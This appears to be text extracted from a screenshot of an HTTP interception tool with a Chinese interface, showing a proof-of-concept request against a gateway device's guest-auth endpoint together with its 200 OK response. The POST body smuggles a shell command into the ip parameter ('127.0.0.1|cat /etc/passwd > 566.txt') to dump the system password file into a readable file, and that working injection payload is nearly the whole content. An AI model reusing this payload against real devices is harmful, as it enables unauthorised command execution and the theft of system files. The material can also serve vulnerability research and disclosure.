 1 ×
...
发送
取消
< ▼
> ▼
目标: http:// :9000
请求
格式化
原始
\n
选项
1 POST /guest_auth/guestIsUp.php HTTP/1.1
2 Host: :9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: :9000
10 Connection: close
11 Referer: :9000/guest_auth/guestIsUp.php
12 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh; sysmode=sys-mode%20gateway
13 Upgrade-Insecure-Requests: 1
14
15 mac=1&ip=127.0.0.1|cat /etc/passwd > 566.txt
响应
格式化
原始
渲染
\n
选项
Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 31 Mar 2021 09:57:18 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Strict-Transport-Security: max-age=31536000; includeSubdomains;
10 Content-Length: 0
11
12
INSPECTOR